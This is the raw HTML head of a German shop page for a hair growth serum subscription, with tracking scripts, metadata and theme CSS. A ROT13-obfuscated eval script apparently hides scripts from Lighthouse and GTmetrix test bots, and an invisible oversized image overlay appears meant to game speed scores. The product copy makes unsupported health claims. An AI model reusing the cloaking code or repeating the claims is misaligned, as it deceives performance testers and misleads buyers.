

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://luxecosmetics.de/products/luxe-hair-growth-serum-a
body_size: 65878
content:
<!doctype html><html class="no-js" lang="de" dir="ltr">
  <head>
<link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://triplewhale-pixel.web.app/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"luxecosmetics-germany.myshopify.com",ver:"1.9"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","application/json")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes(".txt")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1;try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push(location.href),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)},E=A[H]=function(t,e){return"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e]),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,url:window.location.href,ref:document.referrer,ver:window.TriplePixelData.ver},O("https://api.config-security.com/",5,p),O("https://triplewhale-pixel.web.app/dot1.9.txt",5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>
    <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=f89c52e5-cc3b-45de-bad5-0fe8c3113813"> </script>
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-TK8JJQQ"></script>


    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "fytvw14cmk");
</script>
    
<!-- Google tag (gtag.js) -->

<script async src="https://www.googletagmanager.com/gtag/js?id=G-YQ9BXHPY27" defer></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YQ9BXHPY27');


  
</script>

  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PR7R5HS');</script>
<!-- End Google Tag Manager -->

    



    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#161616">

    <title>Luxe Hair Growth Serum (Subscription)</title><meta name="description" content="Get thicker, fuller, shinier hair Visible results in as soon as 90 days For women and men of all age groups Formulated for thinning, lackluster hair Clinically tested and 100% plant-based 90-day money-back guarantee NEVER AGAIN SHEDDING HAIR AND BALD SPOTS Experience fuller and thicker hair in 90 days Achieve longer, healthier, and fuller-looking hair that turns heads. Our formula restores damaged strands, strengthens from root to tip, and reduces breakage and split ends. GENTLE AND SAFE FOR YOUR HAIR Clinically-tested and 100% plant-based Experience the power of our proven formulas! Our products have undergone a lot of testing to deliver visible results: increased hair density and reduced shedding. Achieve thicker, fuller-looking hair without any harmful chemicals or side effects. Discover the natural solution your hair deserves Your secret to beautiful and fuller hair Enjoy smoother, silkier, and shinier locks that are easier to manage. Tame frizz, reduce shedding, and nourish your scalp for ultimate hair health. Elevate your hair care routine and embrace the beautiful, confident you. 90-day money-back guarantee Shine with your new hair or get your money back! We are convinced that you will love your Luxe Cosmetics products! If you don&#39;t see results, you can easily get your money back. Learn more You are not satisfied with the result or with your product? No problem! Just contact our support at info@luxe-cosmetics.com and reply to the automatic email. After that, the support will take care of your concern in a few minutes and refund you 100%."><link rel="canonical" href="https://luxecosmetics.de/products/luxe-hair-growth-serum-a"><link rel="shortcut icon" href="//luxecosmetics.de/cdn/shop/files/lux-favicon-big_optimized_96x96.png?v=1688128238" type="image/png"><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://www.google-analytics.com"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" as="style" href="//luxecosmetics.de/cdn/shop/t/2/assets/theme.css?v=6961301113922053251750850325">
    <link rel="stylesheet" href="//luxecosmetics.de/cdn/shop/t/2/assets/tailwind.css?v=28971586434600486731747556677">
    <link rel="stylesheet" href="//luxecosmetics.de/cdn/shop/t/2/assets/custom.css?v=47045974971640279961695053319">
    <link rel="preload" as="script" href="//luxecosmetics.de/cdn/shop/t/2/assets/vendor.js?v=31715688253868339281688015215">
    <link rel="preload" as="script" href="//luxecosmetics.de/cdn/shop/t/2/assets/theme.js?v=57647490302457938971688015215">
    <link rel="stylesheet" href="//luxecosmetics.de/cdn/shop/t/2/assets/subscription.css?v=23551461760729691688015215"><link rel="preload" as="fetch" href="/products/luxe-hair-growth-serum-a.js" crossorigin>
      <link rel="preload" as="image" imagesizes="(max-width: 999px) calc(100vw - 48px), 640px" imagesrcset="//luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_400x.jpg?v=1701252227 400w, //luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_500x.jpg?v=1701252227 500w, //luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_600x.jpg?v=1701252227 600w, //luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_700x.jpg?v=1701252227 700w, //luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_800x.jpg?v=1701252227 800w, //luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_900x.jpg?v=1701252227 900w, //luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_1000x.jpg?v=1701252227 1000w, //luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_1080x.jpg?v=1701252227 1080w
"><link rel="preload" as="script" href="//luxecosmetics.de/cdn/shop/t/2/assets/flickity.js?v=176646718982628074891688015214"><img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 96vw; height: 96vh; max-width: 99vw; max-height: 99vh;" src="[data-uri]"><meta property="og:type" content="product">
  <meta property="og:title" content="Luxe Hair Growth Serum (Subscription)">
  <meta property="product:price:amount" content="24,95">
  <meta property="product:price:currency" content="EUR"><meta property="og:image" content="http://luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577.jpg?v=1701252227">
  <meta property="og:image:secure_url" content="https://luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577.jpg?v=1701252227">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:description" content="Get thicker, fuller, shinier hair Visible results in as soon as 90 days For women and men of all age groups Formulated for thinning, lackluster hair Clinically tested and 100% plant-based 90-day money-back guarantee NEVER AGAIN SHEDDING HAIR AND BALD SPOTS Experience fuller and thicker hair in 90 days Achieve longer, healthier, and fuller-looking hair that turns heads. Our formula restores damaged strands, strengthens from root to tip, and reduces breakage and split ends. GENTLE AND SAFE FOR YOUR HAIR Clinically-tested and 100% plant-based Experience the power of our proven formulas! Our products have undergone a lot of testing to deliver visible results: increased hair density and reduced shedding. Achieve thicker, fuller-looking hair without any harmful chemicals or side effects. Discover the natural solution your hair deserves Your secret to beautiful and fuller hair Enjoy smoother, silkier, and shinier locks that are easier to manage. Tame frizz, reduce shedding, and nourish your scalp for ultimate hair health. Elevate your hair care routine and embrace the beautiful, confident you. 90-day money-back guarantee Shine with your new hair or get your money back! We are convinced that you will love your Luxe Cosmetics products! If you don&#39;t see results, you can easily get your money back. Learn more You are not satisfied with the result or with your product? No problem! Just contact our support at info@luxe-cosmetics.com and reply to the automatic email. After that, the support will take care of your concern in a few minutes and refund you 100%."><meta property="og:url" content="https://luxecosmetics.de/products/luxe-hair-growth-serum-a">
<meta property="og:site_name" content="Luxe Cosmetics Germany"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Luxe Hair Growth Serum (Subscription)">
  <meta name="twitter:description" content="Get thicker, fuller, shinier hairVisible results in as soon as 90 daysFor women and men of all age groupsFormulated for thinning, lackluster hairClinically tested and 100% plant-based90-day money-back guarantee NEVER AGAIN SHEDDING HAIR AND BALD SPOTS Experience fuller and thicker hair in 90 days Achieve longer, healthier, and fuller-looking hair that turns heads. Our formula restores damaged strands, strengthens from root to tip, and reduces breakage and split ends. GENTLE AND SAFE FOR YOUR HAIR Clinically-tested and 100% plant-based Experience the power of our proven formulas! Our products have undergone a lot of testing to deliver visible results: increased hair density and reduced shedding. Achieve thicker, fuller-looking hair without any harmful chemicals or side effects. Discover the natural solution your hair deserves Your secret to beautiful and fuller hair Enjoy smoother, silkier, and shinier locks that are easier to manage."><meta name="twitter:image" content="https://luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577_1200x1200_crop_center.jpg?v=1701252227">
  <meta name="twitter:image:alt" content="Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum"><script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script>

    
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 8952122147097,
    "offers": [{
          "@type": "Offer",
          "name": "1x Bottle",
          "availability":"https://schema.org/InStock",
          "price": 24.95,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-06",
          "url": "/products/luxe-hair-growth-serum-a?variant=47483495153945"
        },
{
          "@type": "Offer",
          "name": "2x Bottles",
          "availability":"https://schema.org/InStock",
          "price": 39.95,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-06",
          "url": "/products/luxe-hair-growth-serum-a?variant=47483495186713"
        },
{
          "@type": "Offer",
          "name": "3x Bottles",
          "availability":"https://schema.org/InStock",
          "price": 54.95,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-06",
          "url": "/products/luxe-hair-growth-serum-a?variant=47483495219481"
        }
],"brand": {
      "@type": "Brand",
      "name": "Luxe Cosmetics US3"
    },
    "name": "Luxe Hair Growth Serum (Subscription)",
    "description": "Get thicker, fuller, shinier hairVisible results in as soon as 90 daysFor women and men of all age groupsFormulated for thinning, lackluster hairClinically tested and 100% plant-based90-day money-back guarantee\nNEVER AGAIN SHEDDING HAIR AND BALD SPOTS\nExperience fuller and thicker hair in 90 days\n\nAchieve longer, healthier, and fuller-looking hair that turns heads. Our formula restores damaged strands, strengthens from root to tip, and reduces breakage and split ends.\n\nGENTLE AND SAFE FOR YOUR HAIR\nClinically-tested and 100% plant-based\n\nExperience the power of our proven formulas! Our products have undergone a lot of testing to deliver visible results: increased hair density and reduced shedding. Achieve thicker, fuller-looking hair without any harmful chemicals or side effects. Discover the natural solution your hair deserves\n\nYour secret to beautiful and fuller hair\n\n\nEnjoy smoother, silkier, and shinier locks that are easier to manage. Tame frizz, reduce shedding, and nourish your scalp for ultimate hair health. Elevate your hair care routine and embrace the beautiful, confident you.\n\n90-day money-back guarantee\n\nShine with your new hair or get your money back! We are convinced that you will love your Luxe Cosmetics products! If you don't see results, you can easily get your money back.\n\n\n\nLearn more\nYou are not satisfied with the result or with your product? No problem! Just contact our support at info@luxe-cosmetics.com and reply to the automatic email. After that, the support will take care of your concern in a few minutes and refund you 100%.\n\n",
    "category": "",
    "url": "/products/luxe-hair-growth-serum-a",
    "sku": "",
    "image": {
      "@type": "ImageObject",
      "url": "https://luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577.jpg?v=1701252227&width=1024",
      "image": "https://luxecosmetics.de/cdn/shop/products/NEW_03_-_HAIR_GROWTH_SERUM_1_7be8b60a-6c3f-4573-a019-a2ddb287a577.jpg?v=1701252227&width=1024",
      "name": "Luxe Hair Growth Serum, Hair Growth Serum, Growth Serum, Hair Serum",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Start",
      "item": "https://luxecosmetics.de"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Luxe Hair Growth Serum (Subscription)",
          "item": "https://luxecosmetics.de/products/luxe-hair-growth-serum-a"
        }]
  }
  </script>


    <link rel="preload" href="//luxecosmetics.de/cdn/fonts/asap/asap_n6.362dcbce09b19d24e889848dbf7f3d031829e245.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//luxecosmetics.de/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin><style>
  /* Typography (heading) */
  @font-face {
  font-family: Asap;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//luxecosmetics.de/cdn/fonts/asap/asap_n6.362dcbce09b19d24e889848dbf7f3d031829e245.woff2") format("woff2"),
       url("//luxecosmetics.de/cdn/fonts/asap/asap_n6.d685db74f4b046084dd5425d2a283dee915f6f31.woff") format("woff");
}

@font-face {
  font-family: Asap;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//luxecosmetics.de/cdn/fonts/asap/asap_i6.0b6ab97998548b59d6246d40b6dfc47b4bcfdd82.woff2") format("woff2"),
       url("//luxecosmetics.de/cdn/fonts/asap/asap_i6.7a4f5e532d0ed4bb93b5a7f6f1a64de5b464ca84.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//luxecosmetics.de/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//luxecosmetics.de/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//luxecosmetics.de/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//luxecosmetics.de/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//luxecosmetics.de/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//luxecosmetics.de/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//luxecosmetics.de/cdn/fonts/poppins/poppins_i6.bb8044d6203f492888d626dafda3c2999253e8e9.woff2") format("woff2"),
       url("//luxecosmetics.de/cdn/fonts/poppins/poppins_i6.e233dec1a61b1e7dead9f920159eda42280a02c3.woff") format("woff");
}

:root {--heading-color: 22, 22, 22;
    --text-color: 22, 22, 22;
    --background: 255, 255, 255;
    --secondary-background: 245, 245, 245;
    --border-color: 220, 220, 220;
    --border-color-darker: 162, 162, 162;
    --success-color: 46, 158, 123;
    --success-background: 213, 236, 229;
    --error-color: 158, 31, 45;
    --error-background: 248, 239, 240;
    --primary-button-background: 248, 178, 180;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 248, 178, 180;
    --secondary-button-text-color: 22, 22, 22;
    --product-star-rating: 248, 178, 180;
    --product-on-sale-accent: 248, 178, 180;
    --product-sold-out-accent: 158, 31, 45;
    --product-custom-label-background: 64, 93, 230;
    --product-custom-label-text-color: 255, 255, 255;
    --product-custom-label-2-background: 248, 178, 180;
    --product-custom-label-2-text-color: 0, 0, 0;
    --product-low-stock-text-color: 158, 31, 45;
    --product-in-stock-text-color: 46, 158, 123;
    --loading-bar-background: 22, 22, 22;

    /* We duplicate some "base" colors as root colors, which is useful to use on drawer elements or popover without. Those should not be overridden to avoid issues */
    --root-heading-color: 22, 22, 22;
    --root-text-color: 22, 22, 22;
    --root-background: 255, 255, 255;
    --root-border-color: 220, 220, 220;
    --root-primary-button-background: 248, 178, 180;
    --root-primary-button-text-color: 255, 255, 255;

    --base-font-size: 16px;
    --heading-font-family: Asap, sans-serif;
    --heading-font-weight: 600;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --text-font-family: Poppins, sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-font-bold-weight: 600;

    /* Typography (font size) */
    --heading-xxsmall-font-size: 11px;
    --heading-xsmall-font-size: 11px;
    --heading-small-font-size: 12px;
    --heading-large-font-size: 36px;
    --heading-h1-font-size: 36px;
    --heading-h2-font-size: 30px;
    --heading-h3-font-size: 26px;
    --heading-h4-font-size: 24px;
    --heading-h5-font-size: 20px;
    --heading-h6-font-size: 16px;

    /* Control the look and feel of the theme by changing radius of various elements */
    --button-border-radius: 14px;
    --block-border-radius: 8px;
    --block-border-radius-reduced: 4px;
    --color-swatch-border-radius: 100%;

    /* Button size */
    --button-height: 48px;
    --button-small-height: 40px;

    /* Form related */
    --form-input-field-height: 48px;
    --form-input-gap: 16px;
    --form-submit-margin: 24px;

    /* Product listing related variables */
    --product-list-block-spacing: 32px;

    /* Video related */
    --play-button-background: 255, 255, 255;
    --play-button-arrow: 22, 22, 22;

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /* Other */
    --zoom-cursor-svg-url: url(//luxecosmetics.de/cdn/shop/t/2/assets/zoom-cursor.svg?v=32699263533102933811688015247);
    --arrow-right-svg-url: url(//luxecosmetics.de/cdn/shop/t/2/assets/arrow-right.svg?v=90121827806562223641688015247);
    --arrow-left-svg-url: url(//luxecosmetics.de/cdn/shop/t/2/assets/arrow-left.svg?v=130349636023349833111688015247);

    /* Some useful variables that we can reuse in our CSS. Some explanation are needed for some of them:
       - container-max-width-minus-gutters: represents the container max width without the edge gutters
       - container-outer-width: considering the screen width, represent all the space outside the container
       - container-outer-margin: same as container-outer-width but get set to 0 inside a container
       - container-inner-width: the effective space inside the container (minus gutters)
       - grid-column-width: represents the width of a single column of the grid
       - vertical-breather: this is a variable that defines the global "spacing" between sections, and inside the section
                            to create some "breath" and minimum spacing
     */
    --container-max-width: 1600px;
    --container-gutter: 24px;
    --container-max-width-minus-gutters: calc(var(--container-max-width) - (var(--container-gutter)) * 2);
    --container-outer-width: max(calc((100vw - var(--container-max-width-minus-gutters)) / 2), var(--container-gutter));
    --container-outer-margin: var(--container-outer-width);
    --container-inner-width: calc(100vw - var(--container-outer-width) * 2);

    --grid-column-count: 10;
    --grid-gap: 24px;
    --grid-column-width: calc((100vw - var(--container-outer-width) * 2 - var(--grid-gap) * (var(--grid-column-count) - 1)) / var(--grid-column-count));

    --vertical-breather: 28px;
    --vertical-breather-tight: 28px;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;
  }

  @media screen and (min-width: 741px) {
    :root {
      --container-gutter: 40px;
      --grid-column-count: 20;
      --vertical-breather: 40px;
      --vertical-breather-tight: 40px;

      /* Typography (font size) */
      --heading-xsmall-font-size: 12px;
      --heading-small-font-size: 13px;
      --heading-large-font-size: 52px;
      --heading-h1-font-size: 48px;
      --heading-h2-font-size: 38px;
      --heading-h3-font-size: 32px;
      --heading-h4-font-size: 24px;
      --heading-h5-font-size: 20px;
      --heading-h6-font-size: 18px;

      /* Form related */
      --form-input-field-height: 52px;
      --form-submit-margin: 32px;

      /* Button size */
      --button-height: 52px;
      --button-small-height: 44px;
    }
  }

  @media screen and (min-width: 1200px) {
    :root {
      --vertical-breather: 48px;
      --vertical-breather-tight: 48px;
      --product-list-block-spacing: 48px;

      /* Typography */
      --heading-large-font-size: 64px;
      --heading-h1-font-size: 56px;
      --heading-h2-font-size: 48px;
      --heading-h3-font-size: 36px;
      --heading-h4-font-size: 30px;
      --heading-h5-font-size: 24px;
      --heading-h6-font-size: 18px;
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --vertical-breather: 48px;
      --vertical-breather-tight: 48px;
    }
  }
</style>
    <script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      direction: "ltr",
      pageType: "product",
      cartCount: 0,
      moneyFormat: "€{{amount_with_comma_separator}}",
      moneyWithCurrencyFormat: "€{{amount_with_comma_separator}} EUR",
      showVendor: false,
      discountMode: "percentage",
      currencyCodeEnabled: false,
      searchMode: "product",
      searchUnavailableProducts: "last",
      cartType: "drawer",
      cartCurrency: "EUR",
      mobileZoomFactor: 2.5
    },

    routes: {
      host: "luxecosmetics.de",
      rootUrl: "\/",
      rootUrlWithoutSlash: '',
      cartUrl: "\/cart",
      cartAddUrl: "\/cart\/add",
      cartChangeUrl: "\/cart\/change",
      searchUrl: "\/search",
      predictiveSearchUrl: "\/search\/suggest",
      productRecommendationsUrl: "\/recommendations\/products"
    },

    strings: {
      accessibilityDelete: "Löschen",
      accessibilityClose: "Schließen",
      collectionSoldOut: "Ausverkauft",
      collectionDiscount: "Spare @savings@",
      productSalePrice: "Angebotspreis",
      productRegularPrice: "Regulärer Preis",
      productFormUnavailable: "Nicht verfügbar",
      productFormSoldOut: "Ausverkauft",
      productFormPreOrder: "Vorbestellen",
      productFormAddToCart: "Zum Warenkorb hinzufügen",
      searchNoResults: "Es konnten keine Ergebnisse gefunden werden.",
      searchNewSearch: "Neue Suche",
      searchProducts: "Produkte",
      searchArticles: "Blogbeiträge",
      searchPages: "Seiten",
      searchCollections: "Kategorien",
      cartViewCart: "Warenkorb ansehen",
      cartItemAdded: "Produkt zum Warenkorb hinzugefügt!",
      cartItemAddedShort: "Zum Warenkorb hinzugefügt!",
      cartAddOrderNote: "Notiz hinzufügen",
      cartEditOrderNote: "Notiz bearbeiten",
      shippingEstimatorNoResults: "Entschuldige, wir liefern leider niche an Deine Adresse.",
      shippingEstimatorOneResult: "Es gibt eine Versandklasse für Deine Adresse:",
      shippingEstimatorMultipleResults: "Es gibt mehrere Versandklassen für Deine Adresse:",
      shippingEstimatorError: "Ein oder mehrere Fehler sind beim Abrufen der Versandklassen aufgetreten:"
    },

    libs: {
      flickity: "\/\/luxecosmetics.de\/cdn\/shop\/t\/2\/assets\/flickity.js?v=176646718982628074891688015214",
      photoswipe: "\/\/luxecosmetics.de\/cdn\/shop\/t\/2\/assets\/photoswipe.js?v=132268647426145925301688015215",
      qrCode: "\/\/luxecosmetics.de\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/vendor\/qrcode-3f2b403b.js"
    },

    breakpoints: {
      phone: 'screen and (max-width: 740px)',
      tablet: 'screen and (min-width: 741px) and (max-width: 999px)',
      tabletAndUp: 'screen and (min-width: 741px)',
      pocket: 'screen and (max-width: 999px)',
      lap: 'screen and (min-width: 1000px) and (max-width: 1199px)',
      lapAndUp: 'screen and (min-width: 1000px)',
      desktop: 'screen and (min-width: 1200px)',
      wide: 'screen and (min-width: 1400px)'
    }
  };

  window.addEventListener('pageshow', async () => {
    const cartContent = await (await fetch(`${window.themeVariables.routes.cartUrl}.js`, {cache: 'reload'})).json();
    document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {detail: {cart: cartContent}}));
  });

  if ('noModule' in HTMLScriptElement.prototype) {
    // Old browsers (like IE) that does not support module will be considered as if not executing JS at all
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    requestAnimationFrame(() => {
      const viewportHeight = (window.visualViewport ? window.visualViewport.height : document.documentElement.clientHeight);
      document.documentElement.style.setProperty('--window-height',viewportHeight + 'px');
    });
  }// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const items = JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]');

      // We check if the current product already exists, and if it does not, we add it at the start
      if (!items.includes(8952122147097)) {
        items.unshift(8952122147097);
      }

      localStorage.setItem('theme:recently-viewed-products', JSON.stringify(items.slice(0, 20)));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link rel="stylesheet" href="//luxecosmetics.de/cdn/shop/t/2/assets/theme.css?v=6961301113922053251750850325">
   

    
